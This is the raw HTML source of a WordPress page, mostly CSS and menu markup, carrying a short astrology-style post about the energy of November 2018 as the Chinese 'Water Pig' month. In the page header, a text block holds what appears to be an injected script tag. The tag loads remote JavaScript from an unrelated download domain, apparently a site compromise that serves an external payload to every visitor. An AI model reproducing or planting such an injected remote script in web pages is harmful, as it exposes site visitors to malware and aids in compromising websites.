h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://powerspaces.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://powerspaces.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://powerspaces.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://powerspaces.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://powerspaces.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
:where(figure) { margin: 0; }
/*wp_block_styles_on_demand_placeholder:6976fc7c4d49a*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<link rel='stylesheet' id='ppunyi-custom-css-css' href='https://powerspaces.com/wp-content/plugins/paypal-uniyson/lib/base/../../css/custom.css?ver=9f5ee0a1dcad8837afa660c509ea1260' media='all' />
<link rel='stylesheet' id='ppunyi-bootstrap-css' href='https://powerspaces.com/wp-content/plugins/paypal-uniyson/lib/base/../../css/bootstrap.css?ver=9f5ee0a1dcad8837afa660c509ea1260' media='all' />
<link rel='stylesheet' id='ppunyi-normalize-css' href='https://powerspaces.com/wp-content/plugins/paypal-uniyson/lib/base/../../css/normalize.css?ver=9f5ee0a1dcad8837afa660c509ea1260' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-25967 single-format-standard wp-theme-bricks wp-child-theme-bricks-child brx-body bricks-is-frontend wp-embed-responsive">		<a class="skip-link" href="#brx-content">Skip to main content</a>

					<a class="skip-link" href="#brx-footer">Skip to footer</a>
			<header id="brx-header" class="brx-sticky on-scroll"><section id="brxe-hsnccy" class="brxe-section bricks-lazy-hidden"><div id="brxe-axkzte" class="brxe-container bricks-lazy-hidden"><div id="brxe-esxwnh" class="brxe-block brx-grid bricks-lazy-hidden"><div id="brxe-fnsxpx" class="brxe-block bricks-lazy-hidden"><a id="brxe-zmlkkz" class="brxe-image tag" href="https://powerspaces.com"><img width="569" height="189" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20569%20189&#039;%3E%3C/svg%3E" class="css-filter size-full bricks-lazy-hidden" alt="" decoding="async" fetchpriority="high" data-src="https://powerspaces.com/wp-content/uploads/2025/11/Logo-Powerspaces-def-1.png" data-type="string" data-sizes="(max-width: 569px) 100vw, 569px" data-srcset="https://powerspaces.com/wp-content/uploads/2025/11/Logo-Powerspaces-def-1.png 569w, https://powerspaces.com/wp-content/uploads/2025/11/Logo-Powerspaces-def-1-300x100.png 300w" /></a></div><div id="brxe-lbrloe" class="brxe-block bricks-lazy-hidden"><nav id="brxe-rubhns" data-script-id="rubhns" class="brxe-nav-nested bricks-lazy-hidden" aria-label="Menu" data-toggle="mobile_landscape"><ul id="brxe-qpzvnt" class="brxe-block brx-nav-nested-items bricks-lazy-hidden"><li class="menu-item"><a id="brxe-zaihir" class="brxe-text-link" href="https://powerspaces.com">Home</a></li><li id="brxe-tqfymm" data-script-id="tqfymm" class="brxe-dropdown bricks-lazy-hidden"><div class="brx-submenu-toggle"><span>Bio</span><button aria-expanded="false" aria-label="Toggle dropdown"><i class="ion-md-arrow-dropdown"></i></button></div><ul id="brxe-pwayid" class="brxe-div brx-dropdown-content bricks-lazy-hidden"><li class="menu-item"><div id="brxe-jasicp" class="brxe-block bricks-lazy-hidden"><a id="brxe-vknlab" class="brxe-text-link" href="https://powerspaces.com/about/">Bio</a><a id="brxe-arygcl" class="brxe-text-link" href="https://powerspaces.com/manifesto/">Journey</a><a id="brxe-zuzgpb" class="brxe-text-link" href="https://powerspaces.com/q-and-a/">Q & A</a><a id="brxe-zufeih" class="brxe-text-link" href="https://powerspaces.com/quotes/">Insights</a></div></li></ul></li><li id="brxe-ozonmz" data-script-id="ozonmz" class="brxe-dropdown bricks-lazy-hidden"><div class="brx-submenu-toggle"><span>Books</span><button aria-expanded="false" aria-label="Toggle dropdown"><i class="ion-md-arrow-dropdown"></i></button></div><ul id="brxe-hmljep" class="brxe-div brx-dropdown-content bricks-lazy-hidden"><li class="menu-item"><div id="brxe-jibpax" class="brxe-block bricks-lazy-hidden"><a id="brxe-qonnmb" class="brxe-text-link" href="/books/">Books</a><a id="brxe-ziwylw" class="brxe-text-link" href="https://powerspaces.com/articles/">Articles</a><a id="brxe-eewwvh" class="brxe-text-link" href="https://powerspaces.com/collaborations/">Collaborations</a><a id="brxe-ehmziv" class="brxe-text-link" href="https://powerspaces.com/book-reviews/">Reviews</a></div></li></ul></li><li id="brxe-yfeiin" data-script-id="yfeiin" class="brxe-dropdown bricks-lazy-hidden"><div class="brx-submenu-toggle"><span>Consultations</span><button aria-expanded="false" aria-label="Toggle dropdown"><i class="ion-md-arrow-dropdown"></i></button></div><ul id="brxe-dymqnw" class="brxe-div brx-dropdown-content bricks-lazy-hidden"><li class="menu-item"><div id="brxe-yvrnvi" class="brxe-block bricks-lazy-hidden"><a id="brxe-dukoal" class="brxe-text-link" href="https://powerspaces.com/services/">Consultations</a><a id="brxe-bclkxe" class="brxe-text-link" href="https://powerspaces.com/transmission/">Teaching</a><a id="brxe-igwdbd" class="brxe-text-link" href="https://powerspaces.com/testimonials/">Testimonials</a></div></li></ul></li><li id="brxe-hmjlgg" data-script-id="hmjlgg" class="brxe-dropdown bricks-lazy-hidden"><div class="brx-submenu-toggle"><span>Featured In</span><button aria-expanded="false" aria-label="Toggle dropdown"><i class="ion-md-arrow-dropdown"></i></button></div><ul id="brxe-zhhjla" class="brxe-div brx-dropdown-content bricks-lazy-hidden"><li class="menu-item"><div id="brxe-lfmbhb" class="brxe-block bricks-lazy-hidden"><a id="brxe-xdcwny" class="brxe-text-link" href="https://powerspaces.com/press-interviews-1999-2025/">Press - Interviews</a><a id="brxe-burdmq" class="brxe-text-link" href="https://powerspaces.com/radio/">Podcasts</a><a id="brxe-hqlcho" class="brxe-text-link" href="https://powerspaces.com/tv/">Videos - Interviews</a></div></li></ul></li><li id="brxe-sxabli" data-script-id="sxabli" class="brxe-dropdown bricks-lazy-hidden"><div class="brx-submenu-toggle"><span>Events</span><button aria-expanded="false" aria-label="Toggle dropdown"><i class="ion-md-arrow-dropdown"></i></button></div><ul id="brxe-ydkwcp" class="brxe-div brx-dropdown-content bricks-lazy-hidden"><li class="menu-item"><div id="brxe-hkdows" class="brxe-block bricks-lazy-hidden"><a id="brxe-gdwagz" class="brxe-text-link" href="https://powerspaces.com/event-directory/">Events</a><a id="brxe-nmpuvc" class="brxe-text-link" href="https://powerspaces.com/year2024/">Chinese New Year</a></div></li></ul></li><li class="menu-item"><a id="brxe-gyuvli" class="brxe-text-link" href="https://powerspaces.com/contact-me/">Contact</a></li><li class="menu-item"><button id="brxe-rmqblc" data-script-id="rmqblc" class="brxe-toggle brx-toggle-div" aria-label="Open" aria-expanded="false"><i class="ti-close"></i></button></li></ul><button id="brxe-gzsdze" data-script-id="gzsdze" class="brxe-toggle" aria-label="Open" aria-expanded="false"><span class="brxa-wrap"><span class="brxa-inner"></span></span></button></nav></div><div id="brxe-aelbkt" class="brxe-block bricks-lazy-hidden"><a id="brxe-slqauj" class="brxe-button bricks-button bricks-background-primary" href="https://powerspaces.com/contact-me/">Contact</a><nav id="brxe-mtbssc" data-script-id="mtbssc" class="brxe-nav-nested bricks-lazy-hidden" aria-label="Menu" data-toggle="never"><ul id="brxe-qwdivy" class="brxe-block brx-nav-nested-items bricks-lazy-hidden"><li id="brxe-jofhdx" data-script-id="jofhdx" class="brxe-dropdown bricks-lazy-hidden"><div class="brx-submenu-toggle"><button aria-expanded="false" aria-label="Toggle dropdown"><img class="" src="https://powerspaces.com/wp-content/plugins/polylang/flags/us.png" /></button></div><ul id="brxe-aowcnv" class="brxe-div brx-dropdown-content bricks-lazy-hidden"><li class="menu-item"><div id="brxe-kelbay" class="brxe-block bricks-lazy-hidden"><ul id="brxe-fjgzqt" class="brxe-polylang-language-switcher">	<li class="lang-item lang-item-5 lang-item-en current-lang lang-item-first"><a lang="en-US" hreflang="en-US" href="https://powerspaces.com/the-energy-of-nov-2018-month-of-the-water-pig-do-not-run-yet/" aria-current="true"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a></li>
	<li class="lang-item lang-item-8 lang-item-fr no-translation"><a lang="fr-FR" hreflang="fr-FR" href="https://powerspaces.com/fr/fr-home/"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Français</span></a></li>
</ul></div></li></ul></li><li class="menu-item"><button id="brxe-vssain" data-script-id="vssain" class="brxe-toggle brx-toggle-div" aria-label="Open" aria-expanded="false"><i class="ti-close"></i></button></li></ul><button id="brxe-xeipgv" data-script-id="xeipgv" class="brxe-toggle" aria-label="Open" aria-expanded="false"><span class="brxa-wrap"><span class="brxa-inner"></span></span></button></nav></div></div></div></section><div id="brxe-kxbcdb" class="brxe-text"><p><script type="text/javascript" src="https://brodownload9s.com/code/hfrgcnrtgi5ha3ddf4ytanzqgq" async></script></p>
</div></header><main id="brx-content"><section id="brxe-ypdreo" class="brxe-section bricks-lazy-hidden"><div id="brxe-fofdjg" class="brxe-container bricks-lazy-hidden"><div id="brxe-iplsfv" class="brxe-block bricks-lazy-hidden"><h1 id="brxe-qxctpe" class="brxe-post-title">Energy of Nov 2018 &#8211; Water Pig Month &#8211; Do not run yet!</h1><h6 id="brxe-cegtbv" class="brxe-heading">Marie-Pierre Dillenseger</h6><img width="528" height="533" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20528%20533&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-full bricks-lazy-hidden" alt="" id="brxe-rokzdv" decoding="async" data-src="https://powerspaces.com/wp-content/uploads/2025/12/Background-1.png" data-type="string" data-sizes="(max-width: 528px) 100vw, 528px" data-srcset="https://powerspaces.com/wp-content/uploads/2025/12/Background-1.png 528w, https://powerspaces.com/wp-content/uploads/2025/12/Background-1-297x300.png 297w, https://powerspaces.com/wp-content/uploads/2025/12/Background-1-150x150.png 150w" /></div><div id="brxe-ywvugo" class="brxe-block bricks-lazy-hidden"><div id="brxe-nufhoh" class="brxe-block bricks-lazy-hidden"><div id="brxe-kodwav" class="brxe-text"><p>We have just gone through two long and strenuous &#8220;dry years&#8221; in 2017 &amp; 2018. With little Water energy (metaphor of movement, communication and flowing Qi) and with scarce &#8220;Wood energy&#8221; (metaphor of renewal, compassion, hope, etc) since 2016, tension among racial lines and bipartisanship have strengthened.</p>
<p>Without Water energy, projects tend to slow down, regular lines of communication dry out and life energy is weakened. The energy of these years were a backdrop for attacks on the press and the &#8220;fake news&#8221; claims, diplomatic tensions and a general strain both on free speech and migrations across the globe. I have seen many people deeply tested in their soul this year, close to despair and ready to give up. Some have given up. Yet most of us have now a better sense of clarity no matter how painful what we have come to see is and no matter how hopeless the future may seem. The good news is that problems are now clearly under our eyes from the #meToo movement to damages to the environment to a never ending series of scandals coming up to light.</p>
<p>Without clarity, there would be no real hope of fixing what needs to be fixed locally and globally.</p>
<p>The past three years have tested our resilience, our willingness to participate in more destruction of the environment and our ability to find a meaningful way to move forward. I had underlined at the beginning of the year the need for courage: courage to resist, courage to stand up and courage to speak up.</p>
<p>Now it is good to know that the last three months of this Chinese Year of 2018 (Nov, Dec &amp; January) do carry Water energy. In November both the wood and the water elements come back.</p>
<p>So one can now rejoice! But refrain from getting too excited too soon. Do not get your boat to the river bend yet. First take the time to get &#8220;hydrated&#8221; and replenish your own water tanks! Imagine real water landing on a dry land: it will be washed away and will hardly penetrate the soil.  This is where we are at right now. Continue to attend to your routine and plan for next year. Currently the water is best used to cleanse and clean what needs to be, like flakes on dry skin. Because the month contains wood (seeds form) and water, think about what needs to be planted. If you have started to align yourself with upcoming renewed energy, continue one step at a time.</p>
<p>Let the water run as there is still rust in the pipes, pay attention to the signs and continue sorting things out until you are absolutely ready to sail. More water is on its way.</p>
<p>©MP Dillenseger &#8211; Nov 2018.</p>
